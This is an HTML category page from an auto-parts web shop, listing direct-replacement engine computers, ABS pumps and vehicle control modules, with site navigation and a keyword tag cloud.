

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/fitment-type/direct-replacement.html
body_size: 6194
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Fitment Type > Direct Replacement

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "Fitment Type > Direct Replacement");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='-1'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (342)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (272)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (148)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2284)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (270)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3819)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1134)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3097)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (64)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/16148080.html'><span>16148080 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3995)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/to-control/'><span>To Control</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/to-control/camera.html'><span>Camera (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/dme-computer-ecu.html'><span>Dme Computer Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/door-lock.html'><span>Door Lock (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-computer.html'><span>Engine Computer (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/engine-module.html'><span>Engine Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/oem.html'><span>Oem (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/to-control/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4206)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/type/abs-control-module.html'><span>Abs Control Module (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/abs-pump.html'><span>Abs Pump (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/adas-control-module.html'><span>Adas Control Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amp-controllers.html'><span>Amp Controllers (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amplifier.html'><span>Amplifier (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/audio-amplifier.html'><span>Audio Amplifier (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/body-control-module.html'><span>Body Control Module (81)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/brake-anti-lock-pump.html'><span>Brake Anti Lock Pump (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/bulb.html'><span>Bulb (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/control-module.html'><span>Control Module (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/controller.html'><span>Controller (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fire-alarms.html'><span>Fire Alarms (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fuse-box.html'><span>Fuse Box (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/head-unit.html'><span>Head Unit (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/headlight-assembly.html'><span>Headlight Assembly (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/home-console.html'><span>Home Console (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/module.html'><span>Module (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-panel.html'><span>Solar Panel (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-system-kit.html'><span>Solar System / Kit (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/srs-control-module.html'><span>Srs Control Module (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3675)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1>Fitment Type > Direct Replacement (1/57)</h1>
<ul>
<li><a href="https://controlmodulesystem.com/en/toyota-tacoma-oem-front-engine-motor-dme-computer-ecu-ecm-3-4l-4x4-2000-2.html" title="Toyota Tacoma Oem Front Engine Motor Dme Computer Ecu Ecm 3.4l 4x4 2000 2"><img src="https://controlmodulesystem.com/en/upload/Toyota-Tacoma-Oem-Front-Engine-Motor-Dme-Computer-Ecu-Ecm-3-4l-4x4-2000-2-01-itf.jpg" alt="Toyota Tacoma Oem Front Engine Motor Dme Computer Ecu Ecm 3.4l 4x4 2000 2"/></a></li>
<li><a href="https://controlmodulesystem.com/en/mercedes-benz-oem-w204-c250-1-8l-engine-motor-dme-computer-ecu-ecm-2012-2015.html" title="Mercedes Benz Oem W204 C250 1.8l Engine Motor Dme Computer Ecu Ecm 2012-2015"><img src="https://controlmodulesystem.com/en/upload/Mercedes-Benz-Oem-W204-C250-1-8l-Engine-Motor-Dme-Computer-Ecu-Ecm-2012-2015-01-in.jpg" alt="Mercedes Benz Oem W204 C250 1.8l Engine Motor Dme Computer Ecu Ecm 2012-2015"/></a></li>
<li><a href="https://controlmodulesystem.com/en/bmw-oem-f10-f25-528-x3-engine-motor-dme-computer-ecu-3-0l-n52-2011-2012-2.html" title="Bmw Oem F10 F25 528 X3 Engine Motor Dme Computer Ecu 3.0l N52 2011-2012 2"><img src="https://controlmodulesystem.com/en/upload/Bmw-Oem-F10-F25-528-X3-Engine-Motor-Dme-Computer-Ecu-3-0l-N52-2011-2012-2-01-hgxq.jpg" alt="Bmw Oem F10 F25 528 X3 Engine Motor Dme Computer Ecu 3.0l N52 2011-2012 2"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2011-dodge-ram-1500-2500-tipm-temic-integrated-power-fuse-box-relay-module-oem.html" title="2011 Dodge Ram 1500 2500 Tipm Temic Integrated Power Fuse Box Relay Module Oem"><img src="https://controlmodulesystem.com/en/upload/2011-Dodge-Ram-1500-2500-Tipm-Temic-Integrated-Power-Fuse-Box-Relay-Module-Oem-01-dj.jpg" alt="2011 Dodge Ram 1500 2500 Tipm Temic Integrated Power Fuse Box Relay Module Oem"/></a></li>
<li><a href="https://controlmodulesystem.com/en/dodge-durango-grand-cherok-oem-engine-motor-dme-computer-ecu-ecm-5-7l-hemi-12-13.html" title="Dodge Durango Grand Cherok Oem Engine Motor Dme Computer Ecu Ecm 5.7l Hemi 12-13"><img src="https://controlmodulesystem.com/en/upload/Dodge-Durango-Grand-Cherok-Oem-Engine-Motor-Dme-Computer-Ecu-Ecm-5-7l-Hemi-12-13-01-uyz.jpg" alt="Dodge Durango Grand Cherok Oem Engine Motor Dme Computer Ecu Ecm 5.7l Hemi 12-13"/></a></li>
<li><a href="https://controlmodulesystem.com/en/dodge-dakota-oem-front-engine-motor-dme-computer-ecu-ecm-3-9l-2002.html" title="Dodge Dakota Oem Front Engine Motor Dme Computer Ecu Ecm 3.9l 2002"><img src="https://controlmodulesystem.com/en/upload/Dodge-Dakota-Oem-Front-Engine-Motor-Dme-Computer-Ecu-Ecm-3-9l-2002-01-vd.jpg" alt="Dodge Dakota Oem Front Engine Motor Dme Computer Ecu Ecm 3.9l 2002"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2004-2009-toyota-prius-hybrid-abs-brake-pump-hydraulic-anti-lock-oem-44510-47050.html" title="2004-2009 Toyota Prius Hybrid Abs Brake Pump Hydraulic Anti Lock Oem 44510-47050"><img src="https://controlmodulesystem.com/en/upload/2004-2009-Toyota-Prius-Hybrid-Abs-Brake-Pump-Hydraulic-Anti-Lock-Oem-44510-47050-01-vq.jpg" alt="2004-2009 Toyota Prius Hybrid Abs Brake Pump Hydraulic Anti Lock Oem 44510-47050"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2008-suburban-tcm-tcu-transmission-computer-control-unit-module-system-linkage.html" title="2008 Suburban Tcm Tcu Transmission Computer Control Unit Module System Linkage"><img src="https://controlmodulesystem.com/en/upload/2008-SUBURBAN-TCM-TCU-Transmission-Computer-Control-Unit-Module-System-Linkage-01-gtjb.jpg" alt="2008 Suburban Tcm Tcu Transmission Computer Control Unit Module System Linkage"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2015-infiniti-qx60-3-5l-advanced-driver-assist-system-control-module-284e79nb0b.html" title="2015 Infiniti Qx60 3.5l Advanced Driver Assist System Control Module 284e79nb0b"><img src="https://controlmodulesystem.com/en/upload/2015-Infiniti-Qx60-3-5l-Advanced-Driver-Assist-System-Control-Module-284e79nb0b-01-jsq.jpg" alt="2015 Infiniti Qx60 3.5l Advanced Driver Assist System Control Module 284e79nb0b"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2018-2020-honda-odyssey-rear-entertainment-system-control-module-39450-thr-a11.html" title="2018-2020 Honda Odyssey Rear Entertainment System Control Module 39450-thr-a11"><img src="https://controlmodulesystem.com/en/upload/2018-2020-Honda-Odyssey-Rear-Entertainment-System-Control-Module-39450-thr-a11-01-mvbe.jpg" alt="2018-2020 Honda Odyssey Rear Entertainment System Control Module 39450-thr-a11"/></a></li>
<li><a href="https://controlmodulesystem.com/en/new-oem-audi-electrical-system-control-module-2019-2021-e-tron-4n0907063eg-2.html" title="New Oem Audi Electrical System Control Module 2019-2021 E-tron 4n0907063eg"><img src="https://controlmodulesystem.com/en/upload/New-OEM-Audi-Electrical-System-Control-Module-2019-2021-E-tron-4N0907063EG-01-ibrj.jpg" alt="New Oem Audi Electrical System Control Module 2019-2021 E-tron 4n0907063eg"/></a></li>
<li><a href="https://controlmodulesystem.com/en/oem-driver-monitoring-system-control-module-gmc-huumer-ev-2022-2025-87842678.html" title="Oem Driver Monitoring System Control Module Gmc Huumer Ev 2022-2025 / 87842678"><img src="https://controlmodulesystem.com/en/upload/OEM-Driver-Monitoring-System-Control-Module-GMC-Huumer-EV-2022-2025-87842678-01-pvzz.jpg" alt="Oem Driver Monitoring System Control Module Gmc Huumer Ev 2022-2025 / 87842678"/></a></li>
<li><a href="https://controlmodulesystem.com/en/ford-oem-08-10-f-250-super-duty-alarm-system-control-module-ac3z15604d.html" title="Ford Oem 08-10 F-250 Super Duty Alarm System-control Module Ac3z15604d"><img src="https://controlmodulesystem.com/en/upload/FORD-OEM-08-10-F-250-Super-Duty-Alarm-System-Control-Module-AC3Z15604D-01-rn.jpg" alt="Ford Oem 08-10 F-250 Super Duty Alarm System-control Module Ac3z15604d"/></a></li>
<li><a href="https://controlmodulesystem.com/en/new-oem-ford-parking-aid-system-control-module-al8z15k866a-escape-flex-mkt-10-12.html" title="New Oem Ford Parking Aid System Control Module Al8z15k866a Escape Flex Mkt 10-12"><img src="https://controlmodulesystem.com/en/upload/NEW-OEM-Ford-Parking-Aid-System-Control-Module-AL8Z15K866A-Escape-Flex-MKT-10-12-01-bc.jpg" alt="New Oem Ford Parking Aid System Control Module Al8z15k866a Escape Flex Mkt 10-12"/></a></li>
<li><a href="https://controlmodulesystem.com/en/genuine-gm-tire-pressure-monitoring-system-tpms-control-module-85104898-2.html" title="Genuine Gm Tire Pressure Monitoring System (tpms) Control Module 85104898"><img src="https://controlmodulesystem.com/en/upload/Genuine-GM-Tire-Pressure-Monitoring-System-TPMS-Control-Module-85104898-01-okj.jpg" alt="Genuine Gm Tire Pressure Monitoring System (tpms) Control Module 85104898"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2010-2015-toyota-prius-anti-lock-abs-brake-pump-master-cylinder-ed-oem.html" title="2010-2015 Toyota Prius Anti Lock Abs Brake Pump Master Cylinder Ed Oem"><img src="https://controlmodulesystem.com/en/upload/2010-2015-Toyota-Prius-Anti-Lock-Abs-Brake-Pump-Master-Cylinder-Ed-Oem-01-ybhx.jpg" alt="2010-2015 Toyota Prius Anti Lock Abs Brake Pump Master Cylinder Ed Oem"/></a></li>
<li><a href="https://controlmodulesystem.com/en/oem-battery-system-management-control-module-hyundai-kia-l7375-13000.html" title="Oem Battery System Management Control Module Hyundai Kia L7375-13000"><img src="https://controlmodulesystem.com/en/upload/OEM-Battery-System-Management-Control-Module-Hyundai-KIA-L7375-13000-01-jq.jpg" alt="Oem Battery System Management Control Module Hyundai Kia L7375-13000"/></a></li>
<li><a href="https://controlmodulesystem.com/en/22-24-bmw-230i-radio-audio-stereo-sound-system-amplifier-amp-control-module-oem.html" title="22-24 Bmw 230i Radio Audio Stereo Sound System Amplifier Amp Control Module Oem"><img src="https://controlmodulesystem.com/en/upload/22-24-BMW-230i-Radio-Audio-Stereo-Sound-System-Amplifier-AMP-Control-Module-OEM-01-ggf.jpg" alt="22-24 Bmw 230i Radio Audio Stereo Sound System Amplifier Amp Control Module Oem"/></a></li>
<li><a href="https://controlmodulesystem.com/en/genuine-gm-1999-2000-regal-riviera-brake-system-abs-control-module-9378276.html" title="Genuine Gm 1999-2000 Regal Riviera Brake System Abs Control Module 9378276"><img src="https://controlmodulesystem.com/en/upload/Genuine-GM-1999-2000-Regal-Riviera-Brake-System-ABS-Control-Module-9378276-01-ore.jpg" alt="Genuine Gm 1999-2000 Regal Riviera Brake System Abs Control Module 9378276"/></a></li>
<li><a href="https://controlmodulesystem.com/en/2005-dodge-dakota-4x4-4-7l-v8-ecm-pcm-ecu-control-module-oem-p56028935ag.html" title="2005 Dodge Dakota 4x4 4.7l V8 Ecm Pcm Ecu Control Module Oem P56028935ag"><img src="https://controlmodulesystem.com/en/upload/2005-Dodge-Dakota-4X4-4-7L-V8-ECM-PCM-ECU-CONTROL-MODULE-OEM-P56028935AG-01-oqyr.jpg" alt="2005 Dodge Dakota 4x4 4.7l V8 Ecm Pcm Ecu Control Module Oem P56028935ag"/></a></li>
</ul>
<a href="https://controlmodulesystem.com/./en/fitment-type/direct-replacement-57.html" id="cozus"></a><a href="https://controlmodulesystem.com/./en/fitment-type/direct-replacement-2.html" id="rikygav"></a>
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Micro;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Coronet;font-size:24px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Courier New;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Micro;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Arial Black;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Book Antiqua;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Arial Narrow;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Arial Black;font-size:26px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Britannic Bold;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Zap Chance;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Palatino;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Arial MT Condensed Light;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Carleton ;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Century Gothic;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Minion Web;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Klang MT;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Century Schoolbook;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Century Schoolbook;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Antique Olive;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Old English Text MT;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Lincoln;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Book Antiqua;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Arial Black;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Sonoma;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Times;font-size:33px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Charcoal;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Letter Gothic;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:DawnCastle;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Braggadocio;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Playbill;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Braggadocio;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Chicago;font-size:28px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:GilbertUltraBold;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Braggadocio;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
